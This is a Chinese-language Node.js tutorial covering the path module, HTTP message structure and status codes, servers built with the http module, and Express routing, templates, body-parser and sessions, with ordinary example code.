path 模块
path 是 Node 本身提供的一个核心模块,专门用来处理路径。
使用它的第一步就是先加载:
const path = require('path');path.basename
获取一个路径的文件名部分
path.basename('/foo/bar/baz/asdf/quux.html');
// Returns: 'quux.html'
path.basename('/foo/bar/baz/asdf/quux.html', '.html');
// Returns: 'quux'path.dirname
获取一个路径的目录部分
path.dirname('/foo/bar/baz/asdf/quux');
// Returns: '/foo/bar/baz/asdf'path.extname
获取一个路径的后缀名部分
path.extname('index.html');
// Returns: '.html'
path.extname('index.coffee.md');
// Returns: '.md'
path.extname('index.');
// Returns: '.'
path.extname('index');
// Returns: ''
path.extname('.index');
// Returns: ''path.parse
将一个路径转换为一个对象,得到路径的各个组成部分
path.parse('/home/user/dir/file.txt');
// Returns:
// { root: '/',
// dir: '/home/user/dir',
// base: 'file.txt',
// ext: '.txt',
// name: 'file' }path.format(pathObject)
将具有特定属性的对象转换为一个路径
// If `dir`, `root` and `base` are provided,
// `${dir}${path.sep}${base}`
// will be returned. `root` is ignored.
path.format({
root: '/ignored',
dir: '/home/user/dir',
base: 'file.txt'
});
// Returns: '/home/user/dir/file.txt'
// `root` will be used if `dir` is not specified.
// If only `root` is provided or `dir` is equal to `root` then the
// platform separator will not be included. `ext` will be ignored.
path.format({
root: '/',
base: 'file.txt',
ext: 'ignored'
});
// Returns: '/file.txt'
// `name` + `ext` will be used if `base` is not specified.
path.format({
root: '/',
name: 'file',
ext: '.txt'
});
// Returns: '/file.txt'path.join
将多个路径拼接为一个
path.join('/foo', 'bar', 'baz/asdf', 'quux', '..');
// Returns: '/foo/bar/baz/asdf'
path.join('foo', {}, 'bar');
// throws 'TypeError: Path must be a string. Received {}'path.isAbsolute
判断一个路径是否是绝对路径
Unix:
path.isAbsolute('/foo/bar'); // true
path.isAbsolute('/baz/..'); // true
path.isAbsolute('qux/'); // false
path.isAbsolute('.'); // falseWindows:
path.isAbsolute('//server'); // true
path.isAbsolute('\\\\server'); // true
path.isAbsolute('C:/foo/..'); // true
path.isAbsolute('C:\\foo\\..'); // true
path.isAbsolute('bar\\baz'); // false
path.isAbsolute('bar/baz'); // false
path.isAbsolute('.'); // falsepath.normalize(path)
将一个非标准路径标准化
path.normalize('/foo/bar//baz/asdf/quux/..');
// Returns: '/foo/bar/baz/asdf'
path.normalize('C:\\temp\\\\foo\\bar\\..\\');
// Returns: 'C:\\temp\\foo\\'path.resolve([…paths])
类似于
path.join(),也是用来路径拼接
path.resolve('/foo/bar', './baz');
// Returns: '/foo/bar/baz'
path.resolve('/foo/bar', '/tmp/file/');
// Returns: '/tmp/file'
path.resolve('wwwroot', 'static_files/png/', '../gif/image.gif');
// if the current working directory is /home/myself/node,
// this returns '/home/myself/node/wwwroot/static_files/gif/image.gif'文件操作的相对路径
建议:以后操作文件使用相对路径都使用
path.join()方法结合__dirname来避免问题。
路径分类
和大多数路径规则一样,在 Node 中的路径规则同样遵守以下方式:
- 绝对路径
- 以
/开头的路径,例如/a/b/c- 在 Linux 中就是操作系统的根路径
- 在 Windows 中是当前 JavaScript 脚本所属磁盘根路径
- 以
c:/开头的盘符路径,例如c:/a/b/c
- 以
- 相对路径
- 以
./开头的相对路径,例如./a/b/c- 在这里
./可以省略,a/b/c等价于./a/b/c - 注意,
.不能省略,否则/a/b/c就是一个绝对路径
- 在这里
- 以
../开头的相对路径,例如../a/b/c
- 以
// 相对于当前路径
fs.readFile('./README.md')
// 相对当前路径,可以省略 ./
// 注意:加载模块中的标识路径不能省略 ./
fs.readFile('README.md')
// 绝对路径
fs.readFile('c:/README.md')
// 绝对路径,当前 js 脚本所处磁盘根目录
fs.readFile('/README.md')相对路径操作的问题
相对路径到底相对于谁?
如何解决某些时候相对路径带来的问题?
__dirname 和 __filename
在每个模块中,除了 require、exports 等模块成员之外,还有两个特殊的成员:
__dirname动态获取 当前文件模块所属目录的绝对路径__filename动态获取 当前文件的绝对路径
dirname
和__filename` 是不受执行 node 命令所属路径影响的
######把相对路径转换为动态的绝对路径
使用 path.join() 方法解决拼接的问题
路径使用整理
总结
相对路径永远是相对于执行 node 命令所处的路径
绝对路径永远是绝对路径,
__dirname永远不会受影响
注意:模块标识路径还是相对于文件模块本身,还这里的文件操作中的相对路径规则没有关系。
第7章 Web 开发
学习目标
- 理解 HTTP 协议概念
- 掌握 http 模块的基本使用
HTTP 协议
概述
HTTP是一种能够获取如 HTML 这样的网络资源的** protocol(通讯协议)。它是在 Web 上进行数据交换的基础,是一种 client-server 协议,也就是说,请求通常是由像浏览器这样的接受方发起的。一个完整的Web文档通常是由不同的子文档拼接而成的,像是文本、布局描述、图片、视频、脚本等等。

参考链接:
HTTP 消息报文
HTTP消息是服务器和客户端之间交换数据的方式。有两种类型的消息︰
- 请求–由客户端发送用来触发一个服务器上的动作
- 响应–来自服务器的应答。
HTTP消息由采用ASCII编码的多行文本构成。在HTTP/1.1及早期版本中,这些消息通过连接公开地发送。在HTTP/2中,为了优化和性能方面的改进,曾经可人工阅读的消息被分到多个HTTP帧中。
Web 开发人员或网站管理员,很少自己手工创建这些原始的HTTP消息︰ 由软件、浏览器、 代理或 服务器完成。他们通过配置文件(用于代理服务器或服务器),API (用于浏览器)或其他接口提供HTTP消息。

HTTP 请求和响应具有相似的结构,由以下部分组成︰
- 一行起始行用于描述要执行的请求,或者是对应的状态,成功或失败。这个起始行总是单行的。
- 一个可选的HTTP头集合指明请求或描述消息正文。
- 一个空行指示所有关于请求的元数据已经发送完毕。
- 一个可选的包含请求相关数据的正文 (比如HTML表单内容), 或者响应相关的文档。 正文的大小有起始行的HTTP头来指定。
起始行和 HTTP 消息中的HTTP 头统称为请求头,而其有效负载被称为消息正文。

请求报文

请求由以下元素组成:
- 一个HTTP的method,经常是由一个动词像
GET,POST或者一个名词像OPTIONS,HEAD来定义客户端的动作行为。通常客户端的操作都是获取资源(GET方法)或者发送HTML form表单值(POST方法),虽然在一些情况下也会有其他操作。 - 要获取的资源的路径,通常是上下文中就很明显的元素资源的URL,它没有protocol(
http://),domain(developer.mozilla.org),或是TCP的port(HTTP一般在80端口)。 - HTTP协议版本号。
- 为服务端表达其他信息的可选头部headers。
- 对于一些像POST这样的方法,报文的body就包含了发送的资源,这与响应报文的body类似。
######## 起始行
HTTP请求是由客户端发出的消息,用来使服务器执行动作。起始行 (start-line) 包含三个元素:
一个 HTTP 方法,一个动词 (像
GET,PUT或者POST) 或者一个名词 (像HEAD或者OPTIONS), 描述要执行的动作. 例如,GET表示要获取资源,POST表示向服务器推送数据 (创建或修改资源, 或者产生要返回的临时文件)。请求目标 (request target),
通常是一个URL,或者是协议、端口和域名的绝对路径,通常以请求的环境为特征。请求的格式因不同的 HTTP 方法而异。它可以是:
- 一个绝对路径,末尾跟上一个 ‘ ? ‘ 和查询字符串。这是最常见的形式,称为 原始形式 (origin form),被 GET,POST,HEAD 和 OPTIONS 方法所使用。
POST / HTTP 1.1GET /background.png HTTP/1.0HEAD /test.html?query=alibaba HTTP/1.1OPTIONS /anypage.html HTTP/1.0 - 一个完整的URL,被称为 绝对形式 (absolute form),主要在 GET 连接到代理时使用。
GET http://developer.mozilla.org/en-US/docs/Web/HTTP/Messages HTTP/1.1 - 由域名和可选端口(以
':'为前缀)组成的 URL 的 authority component,称为 authority form。 仅在使用 CONNECT 建立 HTTP 隧道时才使用。CONNECT developer.mozilla.org:80 HTTP/1.1 - 星号形式 (asterisk form)*,一个简单的星号`(‘‘)
,配合 OPTIONS 方法使用,代表整个服务器。OPTIONS * HTTP/1.1`
- 一个绝对路径,末尾跟上一个 ‘ ? ‘ 和查询字符串。这是最常见的形式,称为 原始形式 (origin form),被 GET,POST,HEAD 和 OPTIONS 方法所使用。
HTTP 版本 (HTTP version),定义了剩余报文的结构,作为对期望的响应版本的指示符。
######## Headers
来自请求的 HTTP headers 遵循和 HTTP header 相同的基本结构:不区分大小写的字符串,紧跟着的冒号 (':') 和一个结构取决于 header 的值。 整个 header(包括值)由一行组成,这一行可以相当长。
有许多请求头可用,它们可以分为几组:
- General headers,例如
Via,适用于整个报文。 - Request headers,例如
User-Agent,Accept-Type,通过进一步的定义(例如Accept-Language),或者给定上下文(例如Referer,或者进行有条件的限制 (例如If-None) 来修改请求。 - Entity headers,例如
Content-Length,适用于请求的 body。显然,如果请求中没有任何 body,则不会发送这样的头文件。

######## Body
请求的最后一部分是它的 body。不是所有的请求都有一个 body:例如获取资源的请求,GET,HEAD,DELETE 和 OPTIONS,通常它们不需要 body。 有些请求将数据发送到服务器以便更新数据:常见的的情况是 POST 请求(包含 HTML 表单数据)。
Body 大致可分为两类:
- Single-resource bodies,由一个单文件组成。该类型 body 由两个 header 定义:
Content-Type和Content-Length. - Multiple-resource bodies,由多部分 body 组成,每一部分包含不同的信息位。通常是和 HTML Forms 连系在一起。
响应报文

响应报文包含了下面的元素:
- HTTP协议版本号。
- 一个状态码(status code),来告知对应请求执行成功或失败,以及失败的原因。
- 一个状态信息,这个信息是非权威的状态码描述信息,可以由服务端自行设定。
- HTTP headers,与请求头部类似。
- 可选项,比起请求报文,响应报文中更常见地包含获取的资源body。
######## 状态行
HTTP 响应的起始行被称作 状态行 (status line),包含以下信息:
- 协议版本,通常为
HTTP/1.1。 - 状态码 (*status code)*,表明请求是成功或失败。常见的状态码是
200,404,或302。 - 状态文本 (status text)。一个简短的,纯粹的信息,通过状态码的文本描述,帮助人们理解该 HTTP 消息。
一个典型的状态行看起来像这样:HTTP/1.1 404 Not Found。

######## Headers
响应的 HTTP headers 遵循和任何其它 header 相同的结构:不区分大小写的字符串,紧跟着的冒号 (':') 和一个结构取决于 header 类型的值。 整个 header(包括其值)表现为单行形式。
有许多响应头可用,这些响应头可以分为几组:
- General headers,例如
Via,适用于整个报文。 - Response headers,例如
Vary和Accept-Ranges,提供其它不符合状态行的关于服务器的信息。 - Entity headers,例如
Content-Length,适用于请求的 body。显然,如果请求中没有任何 body,则不会发送这样的头文件。
######## Body
响应的最后一部分是 body。不是所有的响应都有 body:具有状态码 (如 201 或 204) 的响应,通常不会有 body。
Body 大致可分为三类:
- Single-resource bodies,由已知长度的单个文件组成。该类型 body 由两个 header 定义:
Content-Type和Content-Length。 - Single-resource bodies,由未知长度的单个文件组成,通过将
Transfer-Encoding设置为chunked 来使用 chunks 编码。 - Multiple-resource bodies,由多部分 body 组成,每部分包含不同的信息段。但这是比较少见的。
请求方法
| 请求方法 | 说明 |
|---|---|
| GET | GET方法请求一个指定资源的表示形式. 使用GET的请求应该只被用于获取数据 |
| POST | POST方法用于将实体提交到指定的资源,通常导致状态或服务器上的副作用的更改. |
| PUT | PUT方法用请求有效载荷替换目标资源的所有当前表示 |
| PATCH | PATCH方法用于对资源应用部分修改 |
| DELETE | DELETE方法删除指定的资源 |
| HEAD | HEAD方法请求一个与GET请求的响应相同的响应,但没有响应体 |
| OPTIONS | OPTIONS方法用于描述目标资源的通信选项 |
| TRACE | TRACE方法沿着到目标资源的路径执行一个消息环回测试 |
| CONNECT | CONNECT方法建立一个到由目标资源标识的服务器的隧道 |
参考资料:
返回结果的HTTP状态码
######## 1xx 临时响应
临时响应,表示临时响应并需要请求者继续执行操作的状态代码
| 状态码 | 说明 |
|---|---|
| 100 | 继续,请求者应当继续提出请求。 服务器返回此代码表示已收到请求的第一部分,正在等待其余部分 |
| 101 | 切换协议,请求者已要求服务器切换协议,服务器已确认并准备切换 |
######## 2xx 成功
表示成功处理了请求的状态代码
| 状态码 | 说明 |
|---|---|
| 200 | 成功,服务器已成功处理了请求 |
| 201 | 已创建,请求成功并且服务器创建了新的资源 |
| 204 | 无内容,服务器成功处理了请求,但没有返回任何内容 |
######## 3xx 重定向
表示要完成请求,需要进一步操作。 通常,这些状态代码用来重定向
| 状态码 | 说明 |
|---|---|
| 301 | 永久移动,请求的网页已永久移动到新位置。 服务器返回此响应(对 GET 或 HEAD 请求的响应)时,会自动将请求者转到新位置 |
| 302 | 临时移动,服务器目前从不同位置的网页响应请求,但请求者应继续使用原有位置来进行以后的请求 |
| 304 | 未修改,自从上次请求后,请求的网页未修改过。 服务器返回此响应时,不会返回网页内容 |
| 307 | 临时重定向,服务器目前从不同位置的网页响应请求,但请求者应继续使用原有位置来进行以后的请求 |
######## 4xx 请求错误
表示请求可能出错,妨碍了服务器的处理
| 状态码 | 说明 |
|---|---|
| 400 | (错误请求) 服务器不理解请求的语法。 |
| 401 | (未授权) 请求要求身份验证。 对于需要登录的网页,服务器可能返回此响应。 |
| 403 | (禁止) 服务器拒绝请求。 |
| 404 | (未找到) 服务器找不到请求的网页。 |
| 405 | (方法禁用) 禁用请求中指定的方法。 |
| 406 | (不接受) 无法使用请求的内容特性响应请求的网页。 |
| 407 | (需要代理授权) 此状态代码与 401(未授权)类似,但指定请求者应当授权使用代理。 |
| 408 | (请求超时) 服务器等候请求时发生超时。 |
| 409 | (冲突) 服务器在完成请求时发生冲突。 服务器必须在响应中包含有关冲突的信息。 |
| 410 | (已删除) 如果请求的资源已永久删除,服务器就会返回此响应。 |
| 411 | (需要有效长度) 服务器不接受不含有效内容长度标头字段的请求。 |
| 412 | (未满足前提条件) 服务器未满足请求者在请求中设置的其中一个前提条件。 |
| 413 | (请求实体过大) 服务器无法处理请求,因为请求实体过大,超出服务器的处理能力。 |
| 414 | (请求的 URI 过长) 请求的 URI(通常为网址)过长,服务器无法处理。 |
| 415 | (不支持的媒体类型) 请求的格式不受请求页面的支持。 |
| 416 | (请求范围不符合要求) 如果页面无法提供请求的范围,则服务器会返回此状态代码。 |
| 417 | (未满足期望值) 服务器未满足”期望”请求标头字段的要求。 |
######## 5xx 服务器错误
表示服务器在尝试处理请求时发生内部错误。 这些错误可能是服务器本身的错误,而不是请求出错
| 状态码 | 说明 |
|---|---|
| 500 | (服务器内部错误) 服务器遇到错误,无法完成请求。 |
| 501 | (尚未实施) 服务器不具备完成请求的功能。 例如,服务器无法识别请求方法时可能会返回此代码。 |
| 502 | (错误网关) 服务器作为网关或代理,从上游服务器收到无效响应。 |
| 503 | (服务不可用) 服务器目前无法使用(由于超载或停机维护)。 通常,这只是暂时状态。 |
| 504 | (网关超时) 服务器作为网关或代理,但是没有及时从上游服务器收到请求。 |
| 505 | (HTTP 版本不受支持) 服务器不支持请求中所用的 HTTP 协议版本。 |
HTTP 首部
参考链接:
电话打通,没有响应
// 0. 加载 http 核心模块
const http = require('http')
// 1. 创建服务器,得到 Server 实例
const server = http.createServer()
// 2. 监听客户端的 request 请求事件,设置请求处理函数
server.on('request', (request, response) => {
// request.header
console.log('收到客户端的请求了')
})
// 3. 绑定端口号,启动服务器
// 真正需要通信的应用程序
// 如何从 a 计算机的 应用程序 通信到 b 计算机的 应用程序
// ip 地址用来定位具体的计算机
// port 端口号用来定位具体的应用程序
// 联网通信的应用程序必须占用一个端口号,同一时间同一个端口号只能被一个应用程序占用
// 开发测试的时候使用一些非默认端口,防止冲突
server.listen(3000, function () {
console.log('Server is running at port 3000.')
})
很傻的服务器
Node 服务器不同于 APache,默认能力非常的简单,一切请求都需要自己来处理。
// 0. 加载 http 核心模块
const http = require('http')
// 1. 创建服务器,得到 Server 实例
const server = http.createServer()
// 2. 监听客户端的 request 请求事件,设置请求处理函数
// req 请求对象(获取客户端信息)
// res 响应对象(发送响应数据)
// end() 方法
server.on('request', (req, res) => {
// 发送响应数据
// res.write('hello')
// res.write(' hello')
// res.write(' hello')
// res.write(' hello')
// res.write(' hello')
// res.write(' hello')
// res.write(' hello')
// 数据写完之后,必须告诉客户端,我的数据发完了,你可以接收处理了
// 否则客户端还是会一直等待
// 结束响应,挂断电话
// res.end()
const client = req.socket
// 推荐
res.end(`
您的 ip 地址:${client.remoteAddress}
您的 port 端口号:${client.remotePort}
`)
})
// 3. 绑定端口号,启动服务器
// 真正需要通信的应用程序
// 如何从 a 计算机的 应用程序 通信到 b 计算机的 应用程序
// ip 地址用来定位具体的计算机
// port 端口号用来定位具体的应用程序
// 联网通信的应用程序必须占用一个端口号,同一时间同一个端口号只能被一个应用程序占用
// 开发测试的时候使用一些非默认端口,防止冲突
server.listen(3000, function () {
console.log('Server is running at port 3000.')
})
根据不同 url 地址处理不同请求
网站中的资源都是通过 url 地址来定位的,所以我就可以在请求处理函数获取客户端的请求地址,然后根据不同的请求地址处理不同的响应。
// 0. 加载 http 核心模块
const http = require('http')
// 1. 创建服务器,得到 Server 实例
const server = http.createServer()
// 2. 监听客户端的 request 请求事件,设置请求处理函数
// req 请求对象(获取客户端信息)
// res 响应对象(发送响应数据)
// end() 方法
// 任何请求都会触发 request 请求事件
// /a /b /c /dsanjdasjk
// req 请求对象中有一个属性:url 可以获取当前客户端的请求路径
server.on('request', (req, res) => {
// console.log(req.url)
// 127.0.0.1:3000/abc
// 一切请求路径都始终是以 / 开头
// / index page
// /login login page
// /about about me
// 其它的 404 Not Found.
// res.end('index page')
const url = req.url
// 通常情况下,都会把 / 当作首页
// 因为用户手动输入地址,不加任何路径,浏览器会自动补上 / 去请求
if (url === '/') {
console.log('首页')
res.end(`
<h1>首页</h1>
<ul>
<li>
<a href="/login">登陆</a>
</li>
<li>
<a href="/reg">注册</a>
</li>
</ul>
`)
} else if (url === '/login') {
console.log('登陆')
res.end('login page')
} else if (url === '/reg') {
console.log('注册')
res.end('reg page')
} else {
console.log('404 不认识')
res.end('404 Not Found.')
}
})
server.listen(3000, function () {
console.log('Server is running at port 3000.')
})
解决中文乱码问题
Content-Type- 根据不同的内容类型所对应的数据也不一样,具体查询:http://tool.oschina.net/commons
- html 文件中的
<meta charset="UTF-8" />- html 文件需要如果声明了 meta-charset 则可以不写 Content-Type
- 建议每个响应都告诉客户端我给你发送的 Content-Type 内容类型是什么
处理页面中的多个请求
/**
* http 结合 fs 发送文件内容
*/
const http = require('http')
const fs = require('fs')
const server = http.createServer()
server.on('request', (req, res) => {
const url = req.url
console.log(url)
if (url === '/') {
fs.readFile('./views/index.html', (err, data) => {
if (err) {
return res.end('404 Not Found.')
}
// 响应数据类型只能是:字符串 和 二进制数据
// TypeError: First argument must be a string or Buffer
// res.end(123)
res.setHeader('Content-Type', 'text/html; charset=utf-8')
res.end(data)
})
} else if (url === '/css/main.css') {
fs.readFile('./views/css/main.css', (err, data) => {
if (err) {
return res.end('404 Not Found.')
}
// 响应数据类型只能是:字符串 和 二进制数据
// TypeError: First argument must be a string or Buffer
// res.end(123)
res.setHeader('Content-Type', 'text/css; charset=utf-8')
res.end(data)
})
} else if (url === '/js/main.js') {
fs.readFile('./views/js/main.js', (err, data) => {
if (err) {
return res.end('404 Not Found.')
}
// 响应数据类型只能是:字符串 和 二进制数据
// TypeError: First argument must be a string or Buffer
// res.end(123)
res.setHeader('Content-Type', 'application/x-javascript; charset=utf-8')
res.end(data)
})
} else if (url === '/img/ab2.jpg') {
fs.readFile('./views/img/ab2.jpg', (err, data) => {
if (err) {
return res.end('404 Not Found.')
}
// 响应数据类型只能是:字符串 和 二进制数据
// TypeError: First argument must be a string or Buffer
// res.end(123)
// 只有文本类型需要加 charset 编码
// 图片不是文本,所以不用加编码
res.setHeader('Content-Type', 'image/jpeg')
res.end(data)
})
}
})
server.listen(3000, () => {
console.log('running...')
})
统一处理静态资源
API 总结
请求对象 Request
- url
- method
响应对象 Response
- write
- end
留言本案例
- 自己处理静态资源
- 处理表单提交
- 列表查询
- 表单提交
模板引擎
总结
第8章 使用 Express 快速进行 Web 开发
学习目标
- 掌握使用 Express 处理静态资源
- 理解路由概念
- 掌握 Express 路由的基本使用
- 理解模板引擎概念
- 掌握模板引擎的基本使用
- 理解 Express 中间件执行模型
- 案例:Express 重写留言本案例
- 案例:基于文件的增删改查
- JSON 数据
原生的 http 模块在某些方面表现不足以应对我们的开发需求,所以我们就需要使用框架来加快我们的开发效率,框架的目的就是提高效率,让我们的代码更统一。
在 Node 中,有很多 Web 开发框架,我们这里以学习 Express 为主。
Express 介绍
- Express 是一个基于 Node.js 平台,快速、开放、极简的 web 开发框架。
- 作者:tj
- tj 个人博客
- 知名的开源项目创建者和协作者
- Express、commander、ejs、co、Koa…
- 已经离开 Node 社区,转 Go 了
- 知乎 - 如何看待 TJ 宣布退出 Node.js 开发,转向 Go?
- 丰富的 API 支持,强大而灵活的中间件特性
- Express 不对 Node.js 已有的特性进行二次抽象,只是在它之上扩展了 Web 应用所需的基本功能
- 有很多流行框架基于 Express
起步
安装
## 创建并切换到 myapp 目录
mkdir myapp
cd myapp
## 初始化 package.json 文件
npm init -y
## 安装 express 到项目中
npm i expressHello World
// 0. 加载 Express
const express = require('express')
// 1. 调用 express() 得到一个 app
// 类似于 http.createServer()
const app = express()
// 2. 设置请求对应的处理函数
// 当客户端以 GET 方法请求 / 的时候就会调用第二个参数:请求处理函数
app.get('/', (req, res) => {
res.send('hello world')
})
// 3. 监听端口号,启动 Web 服务
app.listen(3000, () => console.log('app listening on port 3000!'))基本路由
路由(Routing)是由一个 URI(或者叫路径标识)和一个特定的 HTTP 方法(GET、POST 等)组成的,涉及到应用如何处理响应客户端请求。
每一个路由都可以有一个或者多个处理器函数,当匹配到路由时,这个/些函数将被执行。
路由的定义的结构如下:
app.METHOD(PATH, HANDLER)其中:
app是 express 实例METHOD是一个 HTTP 请求方法PATH是服务端路径(定位标识)HANDLER是当路由匹配到时需要执行的处理函数
下面是一些基本示例。
Respond with Hello World! on the homepage:
// 当你以 GET 方法请求 / 的时候,执行对应的处理函数
app.get('/', function (req, res) {
res.send('Hello World!')
})Respond to POST request on the root route (/), the application’s home page:
// 当你以 POST 方法请求 / 的时候,指定对应的处理函数
app.post('/', function (req, res) {
res.send('Got a POST request')
})Respond to a PUT request to the /user route:
app.put('/user', function (req, res) {
res.send('Got a PUT request at /user')
})Respond to a DELETE request to the /user route:
app.delete('/user', function (req, res) {
res.send('Got a DELETE request at /user')
})For more details about routing, see the routing guide.
处理静态资源
// 开放 public 目录中的资源
// 不需要访问前缀
app.use(express.static('public'))
// 开放 files 目录资源,同上
app.use(express.static('files'))
// 开放 public 目录,限制访问前缀
app.use('/public', express.static('public'))
// 开放 public 目录资源,限制访问前缀
app.use('/static', express.static('public'))
// 开放 publi 目录,限制访问前缀
// path.join(__dirname, 'public') 会得到一个动态的绝对路径
app.use('/static', express.static(path.join(__dirname, 'public')))使用模板引擎
参考文档:
我们可以使用模板引擎处理服务端渲染,但是 Express 为了保持其极简灵活的特性并没有提供类似的功能。
同样的,Express 也是开放的,它支持开发人员根据自己的需求将模板引擎和 Express 结合实现服务端渲染的能力。
配置使用 art-template 模板引擎
参考文档:
这里我们以 art-template 模板引擎为例演示如何和 Express 结合使用。
安装:
npm install art-template express-art-template配置:
// 第一个参数用来配置视图的后缀名,这里是 art ,则你存储在 views 目录中的模板文件必须是 xxx.art
// app.engine('art', require('express-art-template'))
// 这里我把 art 改为 html
app.engine('html', require('express-art-template'))使用示例:
app.get('/', function (req, res) {
// render 方法默认会去项目的 views 目录中查找 index.html 文件
// render 方法的本质就是将读取文件和模板引擎渲染这件事儿给封装起来了
res.render('index.html', {
title: 'hello world'
})
})如果希望修改默认的 views 视图渲染存储目录,可以:
// 第一个参数 views 是一个特定标识,不能乱写
// 第二个参数给定一个目录路径作为默认的视图查找目录
app.set('views', 目录路径)其它常见模板引擎
JavaScript 模板引擎有很多,并且他们的功能都大抵相同,但是不同的模板引擎也各有自己的特色。
大部分 JavaScript 模板引擎都可以在 Node 中使用,下面是一些常见的模板引擎。
- ejs
- handlebars
- jade
- 后改名为 pug
- nunjucks
解析表单 post 请求体
参考文档:
在 Express 中没有内置获取表单 POST 请求体的 API,这里我们需要使用一个第三方包:body-parser。
安装:
npm install --save body-parser配置:
var express = require('express')
// 0. 引包
var bodyParser = require('body-parser')
var app = express()
// 配置 body-parser
// 只要加入这个配置,则在 req 请求对象上会多出来一个属性:body
// 也就是说你就可以直接通过 req.body 来获取表单 POST 请求体数据了
// parse application/x-www-form-urlencoded
app.use(bodyParser.urlencoded({ extended: false }))
// parse application/json
app.use(bodyParser.json())使用:
app.use(function (req, res) {
res.setHeader('Content-Type', 'text/plain')
res.write('you posted:\n')
// 可以通过 req.body 来获取表单 POST 请求体数据
res.end(JSON.stringify(req.body, null, 2))
})使用 Session
安装:
npm install express-session配置:
// 该插件会为 req 请求对象添加一个成员:req.session 默认是一个对象
// 这是最简单的配置方式,暂且先不用关心里面参数的含义
app.use(session({
// 配置加密字符串,它会在原有加密基础之上和这个字符串拼起来去加密
// 目的是为了增加安全性,防止客户端恶意伪造
secret: 'itcast',
resave: false,
saveUninitialized: false // 无论你是否使用 Session ,我都默认直接给你分配一把钥匙
}))使用:
// 添加 Session 数据
req.session.foo = 'bar'
// 获取 Session 数据
req.session.foo提示:默认 Session 数据是内存存储的,服务器一旦重启就会丢失,真正的生产环境会把 Session 进行持久化存储。
路由
参考文档:
一个非常基础的路由:
var express = require('express')
var app = express()
// respond with "hello world" when a GET request is made to the homepage
app.get('/', function (req, res) {
res.send('hello world')
})路由方法
// GET method route
app.get('/', function (req, res) {
res.send('GET request to the homepage')
})
// POST method route
app.post('/', function (req, res) {
res.send('POST request to the homepage')
})路由路径
This route path will match requests to the root route, /.
app.get('/', function (req, res) {
res.send('root')
})This route path will match requests to /about.
app.get('/about', function (req, res) {
res.send('about')
})This route path will match requests to /random.text.
app.get('/random.text', function (req, res) {
res.send('random.text')
})Here are some examples of route paths based on string patterns.
This route path will match acd and abcd.
app.get('/ab?cd', function (req, res) {
res.send('ab?cd')
})This route path will match abcd, abbcd, abbbcd, and so on.
app.get('/ab+cd', function (req, res) {
res.send('ab+cd')
})This route path will match abcd, abxcd, abRANDOMcd, ab123cd, and so on.
app.get('/ab*cd', function (req, res) {
res.send('ab*cd')
})This route path will match /abe and /abcde.
app.get('/ab(cd)?e', function (req, res) {
res.send('ab(cd)?e')
})Examples of route paths based on regular expressions:
This route path will match anything with an “a” in the route name.
app.get(/a/, function (req, res) {
res.send('/a/')
})This route path will match butterfly and dragonfly, but not butterflyman, dragonflyman, and so on.
app.get(/.*fly$/, function (req, res) {
res.send('/.*fly$/')
})######## 动态路径
Route path: /users/:userId/books/:bookId
Request URL: http://localhost:3000/users/34/books/8989
req.params: { "userId": "34", "bookId": "8989" }定义动态的路由路径:
app.get('/users/:userId/books/:bookId', function (req, res) {
res.send(req.params)
})路由处理方法
app.route()
express.Router
Create a router file named router.js in the app directory, with the following content:
const express = require('express')
const router = express.Router()
router.get('/', function (req, res) {
res.send('home page')
})
router.get('/about', function (req, res) {
res.send('About page')
})
module.exports = routerThen, load the router module in the app:
const router = require('./router')
// ...
app.use(router)在 Express 中获取客户端请求参数的三种方式
例如,有一个地址:/a/b/c?foo=bar&id=123
查询字符串参数
获取 ?foo=bar&id=123
console.log(req.query)结果如下:
{
foo: 'bar',
id: '123'
}请求体参数
POST 请求才有请求体,我们需要单独配置 body-parser 中间件才可以获取。
只要程序中配置了 body-parser 中间件,我们就可以通过 req.body 来获取表单 POST 请求体数据。
req.body
// => 得到一个请求体对象动态的路径参数
在 Express 中,支持把一个路由设计为动态的。例如:
// /users/:id 要求必须以 /users/ 开头,:id 表示动态的,1、2、3、abc、dnsaj 任意都行
// 注意::冒号很重要,如果你不加,则就变成了必须 === /users/id
// 为啥叫 id ,因为是动态的路径,服务器需要单独获取它,所以得给它起一个名字
// 那么我们就可以通过 req.params 来获取路径参数
app.get('/users/:id', (req, res, next) => {
console.log(req.params.id)
})
// /users/*/abc
// req.params.id
